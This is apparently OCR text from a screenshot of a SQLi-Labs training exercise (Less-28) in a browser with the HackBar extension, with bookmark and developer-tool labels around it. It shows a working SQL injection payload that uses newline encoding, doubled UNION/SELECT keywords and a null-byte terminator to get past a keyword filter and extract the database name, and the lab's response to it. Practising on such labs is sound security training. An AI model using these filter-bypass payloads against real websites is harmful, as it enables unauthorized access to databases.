 Less-28 Trick with SELECT & UNI
sql/Less-28/?id=.1') %0Aunion%0Aunion%0Aselect%0Aselect%0A1,2,database()%0A;%00
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线翻译_有道 Bugku CTF
Your Login name:2
Your Password:security
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: .1') union select 1,2,database() ;
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://sql/Less-28/?id=.1') %0aunion%0aunion%0aselect%0aselect%0a1,2,database()%0a;%00
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All